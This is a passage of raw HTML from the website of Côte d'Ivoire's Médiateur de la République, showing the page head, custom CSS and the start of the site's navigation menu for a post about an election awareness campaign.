<link rel='stylesheet' id='widget-share-buttons-css' href='https://mediateur-republique.ci/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://mediateur-republique.ci/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://mediateur-republique.ci/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://mediateur-republique.ci/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://mediateur-republique.ci/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://mediateur-republique.ci/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.36.0' media='all' />
<link rel='stylesheet' id='elementor-post-73-css' href='https://mediateur-republique.ci/wp-content/uploads/elementor/css/post-73.css?ver=1746474350' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://mediateur-republique.ci/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://mediateur-republique.ci/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='elementor-post-101-css' href='https://mediateur-republique.ci/wp-content/uploads/elementor/css/post-101.css?ver=1746474350' media='all' />
<link rel='stylesheet' id='fluentform-elementor-widget-css' href='https://mediateur-republique.ci/wp-content/plugins/fluentform/assets/css/fluent-forms-elementor-widget.css?ver=6.0.3' media='all' />
<link rel='stylesheet' id='elementor-post-110-css' href='https://mediateur-republique.ci/wp-content/uploads/elementor/css/post-110.css?ver=1746474351' media='all' />
<link rel='stylesheet' id='elementor-post-2071-css' href='https://mediateur-republique.ci/wp-content/uploads/elementor/css/post-2071.css?ver=1746474537' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://mediateur-republique.ci/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.5.0' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://mediateur-republique.ci/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.5.0' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://mediateur-republique.ci/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.1.11' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://mediateur-republique.ci/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='elementor-post-1725-css' href='https://mediateur-republique.ci/wp-content/uploads/elementor/css/post-1725.css?ver=1720200027' media='all' />
<link rel='stylesheet' id='elementor-post-1809-css' href='https://mediateur-republique.ci/wp-content/uploads/elementor/css/post-1809.css?ver=1706745299' media='all' />
<link rel='stylesheet' id='elementor-post-1819-css' href='https://mediateur-republique.ci/wp-content/uploads/elementor/css/post-1819.css?ver=1706745252' media='all' />
<link rel='stylesheet' id='elementor-post-3177-css' href='https://mediateur-republique.ci/wp-content/uploads/elementor/css/post-3177.css?ver=1706727400' media='all' />
<link rel='stylesheet' id='elementor-post-4677-css' href='https://mediateur-republique.ci/wp-content/uploads/elementor/css/post-4677.css?ver=1706744689' media='all' />
<link rel='stylesheet' id='elementor-post-11100-css' href='https://mediateur-republique.ci/wp-content/uploads/elementor/css/post-11100.css?ver=1725527717' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://mediateur-republique.ci/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1746474037' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://mediateur-republique.ci/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1746474045' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://mediateur-republique.ci/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.5.0' media='all' />
<script src="https://mediateur-republique.ci/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://mediateur-republique.ci/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://mediateur-republique.ci/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.28.4" id="font-awesome-4-shim-js"></script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https:\/\/mediateur-republique.ci\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"sipilou-yorodougou-campagne-de-sensibilisation-pour-des-elections-apaisees\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"post_type\":[\"post\",\"page\",\"e-landing-page\"],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
</script>
<script src="https://mediateur-republique.ci/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script src="https://mediateur-republique.ci/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://mediateur-republique.ci/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mediateur-republique.ci/wp-json/wp/v2/posts/9278" /><link rel='shortlink' href='https://mediateur-republique.ci/?p=9278' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mediateur-republique.ci/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmediateur-republique.ci%2Fsipilou-yorodougou-campagne-de-sensibilisation-pour-des-elections-apaisees%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mediateur-republique.ci/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmediateur-republique.ci%2Fsipilou-yorodougou-campagne-de-sensibilisation-pour-des-elections-apaisees%2F&#038;format=xml" />
    <link rel="stylesheet" href="https://maxst.icons8.com/vue-static/landings/line-awesome/line-awesome/1.3.0/css/line-awesome.min.css">
    <!--***-->
    <link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.5.2/css/bootstrap.css">
    <link rel="stylesheet" type="text/css" href="https://cdn.datatables.net/1.12.0/css/dataTables.bootstrap4.min.css">
    <link rel="stylesheet" type="text/css" href="https://cdn.datatables.net/responsive/2.3.0/css/responsive.bootstrap4.min.css">
    <!--link rel="stylesheet" type="text/css" href="https://cdn.datatables.net/1.11.5/css/jquery.dataTables.css"-->
    <meta name="generator" content="Elementor 3.28.4; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://mediateur-republique.ci/wp-content/uploads/2022/04/Groupe-3524.png" sizes="32x32" />
<link rel="icon" href="https://mediateur-republique.ci/wp-content/uploads/2022/04/Groupe-3524.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mediateur-republique.ci/wp-content/uploads/2022/04/Groupe-3524.png" />
<meta name="msapplication-TileImage" content="https://mediateur-republique.ci/wp-content/uploads/2022/04/Groupe-3524.png" />
		<style id="wp-custom-css">
			#simple-translate{
	display: none;
}

/*
 *GOOGLE reCAPTCHA 
 */
.grecaptcha-badge{
	display:none !important;
}
.page-id-117 .grecaptcha-badge, .page-id-2966 .grecaptcha-badge, .page-id-4231 .grecaptcha-badge{
	/*CONTACT PAGE*/
	display: block !important;
}

a{
	text-decoration:none !important;
}
/***MEDIA POST MODEL***/
.actu-grid h1.elementor-heading-title{
    min-height: 60px;
}
#media-post .post_overlay_effect{
    height: 100%;
    width: 100%;
    background: #0000001b;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: 0.3s ease-in-out;
}

#media-post:hover .post_overlay_effect{
   height: 40px;
   background: #000;
}

#media-post:hover .post_overlay_effect i{
	font-size: 18px;
}


/*
#media-post #post-published-time{
    width: max-content;
    position: absolute;
    top: 260px;
}*/


.post-box-title h1, .post-box-excerpt{
	display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}

/***phototheque page***/
.phototheque_overlay_effect .elementor-gallery-item__overlay:after{
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    font-family: "Font Awesome 5 free";
    content: "\f00e";
   font-weight: 600;
   color: #fff;
    font-size: 30px;
}
/*end*/


/***header***/
.site_name_anime .elementor-headline-animation-type-typing .elementor-headline-dynamic-wrapper.elementor-headline-typing-selected{
    background: transparent !important;
}

/*#navbar-sticky{
	box-shadow: -1px 6px 21px rgba(0,0,0,.1), -1px 5px 14px rgba(0,0,0,0) !important;
}
*/
.slider_principal .swiper-slide-bg{
	background-position: center 30% !important;
}

#md-nav *, #mobile_navbar *{
    transition: 0.3s;
}

#md-nav.elementor-sticky--active, #mobile_navbar.elementor-sticky--active{
    box-shadow: 0px 7px 21px 8px rgb(0 0 0 / 10%) !important;
    z-index: 9999 !important;
	background: #fff !important;
	transition: 0.3s;
}



#mobile_navbar.elementor-sticky--active #mobile_navbar_logo img{
	height: 40px !important;
}

#md-nav .elementskit-mobile-builder-content.active:not(.elementskit-submenu-panel .active){
    min-width: 131px;
    text-align: center;
    display: inline-block;
}

#md-nav .elementskit-mobile-builder-content.active a{
    justify-content: center;
}
/*end*/


/***FLASH INFO***/
.flash-info-section .flash-info-desktop{
	width: 131px !important;
}
.flash-info-section .flash-info-mobile{
	width: 30px !important;
}
.flash-info-section .flash-info-mobile .elementor-icon-wrapper{
	display: flex;
	justify-content: center;
}
.flash-info-arrow:after{
    overflow: auto;
    content: '';
    border: 10px solid;
    border-color: transparent transparent transparent #f08404;
    position: absolute;
    right: -19px;
    top: 50%;
    transform: translateY(-50%)
}

.flash-info-mobile.flash-info-arrow:after{
	right: -15px;
}

.flash-info{
	height: 35px;
	overflow: hidden;
}

.flash-info .breaking-news-ticker{
    overflow: hidden;
}

.flash-info .htmega-newsticker-style-5 .breaking-news-nav{
    height: 35px;
    align-items: center; 
}

.flash-info .breaking-news-ticker li{
	display: -webkit-box !important;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}

.flash-info .htmega-newsticker.breaking-news-default.htmega-newsticker-style-5{
	flex-direction: row !important;
}



/**

#flash-info .htmega-newsticker-style-5 .breaking-news-nav{
    height: 35px;
    align-items: center; 
}

#flash-info .htmega-newsticker-style-5 .breaking-news-nav button{
    display: flex;
    justify-content: center;
    align-items: center;
}
**/


/***Home slider***/
.slider_principal .swiper-slide-inner{
  max-width: 1400px !important;
	padding-left: 0!important;	
}


.slider_principal .elementor-button.elementor-slide-button.elementor-size-sm{
	text-shadow: 0 0 0 transparent !important;
}

.slider_principal .elementor-background-overlay{
background: linear-gradient(90deg, rgba(0,0,0,0.8519782913165266) 0%, rgba(0,0,0,0) 39%, rgba(0,0,0,0) 100%) !important;
}
/*end*/

/***map***/
#eapps-google-maps-1.eapps-google-maps{
	box-shadow: 0 0 20px #0006;
}

.eapps-google-maps-marker-info-item-text a{
	color: #222 !important;
}
/*end*/

/**HOME: AFTER SLIDER - INTRO BOX**/
.intro_box_section .intro_box{
    overflow: hidden;
}




#intro_box_section .intro_box h3, .intro_box svg{
    transition: 0.3s;
}

#intro_box_section_desktop .intro_box:hover svg{
    font-size: 120px;
}

.intro_box_section .intro_box.aside:hover h3, #intro_box_section .intro_box.aside:hover h3 a{
    color: #fff !important;
}

.intro_box_section .intro_box.aside:hover svg{
    fill: #ffffff;
}
/*end*/


/***agenda***/
.mec-search-form.mec-totalcal-box{
	display: none;
}

.mec-calendar .mec-calendar-events-side .mec-table-side-day{
	width:30px !important;
height: 30px;
display: inline-flex;
justify-content: center;
align-items: center;
}

.post-published-time{
    width: max-content;
    position: absolute;
    top: 260px;
}

.mec-calendar-side.mec-clear{
	padding: 10px;
}

.mec-event-footer {
display: none;
}
/*end*/



/***POST MODEL***/
#doc_datatable_wrapper  #doc_datatable_filter, #doc_datatable_wrapper  #doc_datatable_filter{
	margin-bottom: 20px;
}

/***Documentation***/
.doc_page_box .elementor-column-wrap, .doc_page_box .doc_box_img{
    overflow: hidden;
}

.doc_page_box .doc_box_img img{
    transform: scale(1);
    transition: 0.8s;
}

.doc_page_box:hover .doc_box_img img{
    transform: scale(1.2);
}

/*
 * 
#doc_datatable_wrapper  #doc_datatable_length label{
	display: flex;
	align-items: center;
}

#doc_datatable_wrapper  #doc_datatable_filter label{
	display: flex;
	align-items: center;
}
#doc_datatable_wrapper  #doc_datatable_length label select{
	margin: 0 10px;
	height:36px;
}
#doc_datatable_wrapper  #doc_datatable_filter input{
	height:36px;
	margin: 0 0 0 10px;
}
*/

#doc_datatable{
	width:100% !important
}

#doc_datatable_wrapper  #doc_datatable_length label select{
	margin: 0 10px;
}

#doc_datatable_wrapper 
#doc_datatable th, #doc_datatable_wrapper 
#doc_datatable td{
	/*white-space: nowrap;*/
	white-space: nowrap;
	vertical-align: middle;
}

#doc_datatable_wrapper #doc_dt_download button{
  text-decoration: none; 
  padding: 8px 20px;
  outline: none;
  border:1px solid rgb(240, 132, 4) !important;
  border-radius: 5px !important;
  background: rgba(231, 100, 49, 0) !important;
  color: rgb(231, 100, 49);
  margin: auto;
  font-size: 16px;
  cursor: pointer;
	transition: 0.3s;
}

#doc_datatable_wrapper #doc_dt_download:hover button{
	background: rgba(231, 100, 49, 1) !important;
	color: rgb(255, 255, 255);
}


.dataTables_wrapper .dataTables_paginate .paginate_button:hover{
	background: inherit !important;
	border-color: transparent;
}
/*end*/

/*FORMULAIRE DE SAISIR*/


/*CONTACT FORM on CONTACT PAGE*/

.contact-form{
	/*background: rgb(255, 186, 101);*/
	color: #000;
	max-width: 100%;
	margin: auto;
	padding:0 30px 0;
	border-radius:5px;
}

.contact-form .form-rows{
	margin: 40px 0;
	display:flex;
	justify-content: space-between
}

.contact-form .form-rows label{
	display: block !important;
}

.contact-form .form-rows .form-input{
	width: 49%;
}
.contact-form .form-rows.object .form-input, .contact-form .form-rows.textarea .form-input{
	width: 100%;
}


.contact-form .form-rows .form-input input, .contact-form .form-rows textarea{
	border: 0;
	outline: 0 !important;
	border-radius: 5px;
}

.contact-form .form-rows textarea{
	max-width: 100%;
	height: 200px;
	resize: none;
}

.contact-form .form-rows input[type="submit"]{
	width: 100%;
	background: rgb(28, 159, 19);
	border: 0;
	border-radius: 5px;
	color: #fff;
}
.contact-form .form-rows.submit{
	display: block;
}

@media screen and (min-width: 1500px){
	.elementor-section.elementor-section-boxed > .elementor-container{
		max-width: 1400px;
 }
}

@media screen and (max-width: 1499px){
	.elementor-section.elementor-section-boxed > .elementor-container{
		max-width: 1200px;
 }
	.slider_principal .swiper-slide-inner{
    max-width:1200px !important;
		padding: 50px!important
	}
}
/**
 * 
@media screen and (min-width: 1450px){
	.elementor-section.elementor-section-boxed > .elementor-container{
		width: 1100px;
 }
	.slider_principal .swiper-slide-inner{
    max-width:1200px !important;
		padding: 50px!important
	}
}
@media screen and (max-width: 1500px){
	.elementor-section.elementor-section-boxed > .elementor-container{
		max-width: 1200px;
 }
	.slider_principal .swiper-slide-inner{
    max-width:1200px !important;
		padding: 50px!important
	}
}

@mediaen and (max-width: 1300px){
	.elementor-section.elementor-section-boxed > .elementor-container{
		max-width: 1140px;
 }
	.slider_principal .swiper-slide-inner{
    width: 1140px !important;
	}
}

@media screen and (max-width: 1200px){
	.elementor-section.elementor-section-boxed > .elementor-container{
		max-width: 1140px;
 }
	.slider_principal .swiper-slide-inner{
    width: auto !important;
		margin: 0 100px
	}
}
**/

@media screen and (max-width: 900px){
	.contact-form .form-rows textarea{
	height: 150px;
 }
}

@media screen and (max-width: 768px){
	#intro_box_section_mobile .elementor-row{
		flex-wrap: nowrap;
	}
	
	#doc_datatable_wrapper  #doc_datatable_filter label{
	display: flex;
	align-items: center;
}
}

@media screen and (max-width: 600px){
		/*Documentation*/
	#doc_datatable_wrapper 
#doc_datatable th, #doc_datatable_wrapper 
#doc_datatable td{
		white-space: normal;
	font-size: 14px;
	}
	.contact-form{
	padding:30px 10px 0;
}
	.contact-form .form-rows{
	margin: 0;
		flex-direction: column;
	justify-content: space-between
 }
	.contact-form .form-rows .form-input{
	width: 100%;
		margin-bottom: 30px;
 }
	
	
}
/*END*/		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-9278 single-format-standard wp-theme-hello-elementor elementor-default elementor-kit-73 elementor-page-2071">


<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

		<div data-elementor-type="header" data-elementor-id="101" class="elementor elementor-101 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-66f3585 elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-mobile elementor-hidden-mobile_extra elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="66f3585" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b6d09a7" data-id="b6d09a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b1fc85 elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-image" data-id="7b1fc85" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://mediateur-republique.ci">
							<img width="99" height="100" src="https://mediateur-republique.ci/wp-content/uploads/2022/04/Groupe-3524.png" class="attachment-full size-full wp-image-104" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-82bafbb" data-id="82bafbb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-af6335e elementor-headline--style-rotate site_name_anime elementor-widget elementor-widget-animated-headline" data-id="af6335e" data-element_type="widget" data-settings="{&quot;headline_style&quot;:&quot;rotate&quot;,&quot;rotating_text&quot;:&quot;LE M\u00c9DIATEUR DE LA R\u00c9PUBLIQUE DE C\u00d4TE D&#039;IVOIRE&quot;,&quot;animation_type&quot;:&quot;typing&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;rotate_iteration_delay&quot;:2500}" data-widget_type="animated-headline.default">
				<div class="elementor-widget-container">
								<a href="https://mediateur-republique.ci">

					<h3 class="elementor-headline elementor-headline-animation-type-typing elementor-headline-letters">
				<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
					<span class="elementor-headline-dynamic-text elementor-headline-text-active">
				LE&nbsp;MÉDIATEUR&nbsp;DE&nbsp;LA&nbsp;RÉPUBLIQUE&nbsp;DE&nbsp;CÔTE&nbsp;D'IVOIRE			</span>
						</span>
				</h3>
		</a>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-305d94f elementor-hidden-mobile" data-id="305d94f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c83707 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="6c83707" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="109" height="100" src="https://mediateur-republique.ci/wp-content/uploads/2022/04/armoirie.png" class="attachment-full size-full wp-image-103" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-e2c4740 elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-mobile elementor-hidden-mobile_extra elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="e2c4740" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-759588b" data-id="759588b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a8f24d0 elementor-widget elementor-widget-ekit-nav-menu" data-id="a8f24d0" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-menu-principal" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-menu-principal" class="elementskit-navbar-nav elementskit-menu-po-left submenu-click-on-icon"><li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-132 nav-item elementskit-mobile-builder-content" data-vertical-menu=""><a href="https://mediateur-republique.ci/" class="ekit-menu-nav-link">Accueil</a></li>
<li id="menu-item-6508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6508 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://mediateur-republique.ci/presentation/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Présentation<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-2623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2623 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://mediateur-republique.ci/presentation/historique/" class=" dropdown-item">Historique</a>	<li id="menu-item-2621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2621 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://mediateur-republique.ci/presentation/missions/" class=" dropdown-item">Missions</a>	<li id="menu-item-4133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4133 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://mediateur-republique.ci/presentation/saisine-du-mediateur/" class=" dropdown-item">Saisine du Médiateur</a>	<li id="menu-item-3837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3837 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://mediateur-republique.ci/presentation/organigramme/" class=" dropdown-item">Organigramme</a></ul>
</li>
<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-130 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://mediateur-republique.ci/activites/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Activités<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-3979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3979 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://mediateur-republique.ci/activites/sur-le-terrain/" class=" dropdown-item">Sur le terrain</a>	<li id="menu-item-3977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3977 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://mediateur-republique.ci/activites/audiences/" class=" dropdown-item">Audiences</a>	<li id="menu-item-3978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3978 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://mediateur-republique.ci/activites/ceremonies/" class=" dropdown-item">Cérémonies</a>	<li id="menu-item-3976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3976 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://mediateur-republique.ci/activites/a-l-international/" class=" dropdown-item">À l’international</a></ul>
</li>
<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-default_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://mediateur-republique.ci/delegations-regionales/" class="ekit-menu-nav-link">Délégations régionales<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="6559" class="elementor elementor-6559" data-elementor-post-type="elementskit_content">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a021ff9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a021ff9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cd6ed81" data-id="cd6ed81" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fd4c5d9 elementor-widget elementor-widget-heading" data-id="fd4c5d9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Les différentes délégations Régionales</h2>				</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-f99dcda elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-hidden-desktop elementor-hidden-tablet_extra elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f99dcda" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9afe0fa" data-id="9afe0fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ba6e8cb elementor-icon-list--layout-inline elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ba6e8cb" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://mediateur-republique.ci/delegation/cavally/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-google-map"></i>						</span>
										<span class="elementor-icon-list-text">Cavally</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-dce3d80 elementor-icon-list--layout-inline elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="dce3d80" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://mediateur-republique.ci/delegation/poro/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-google-map"></i>						</span>
										<span class="elementor-icon-list-text">Poro et Bagoué</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
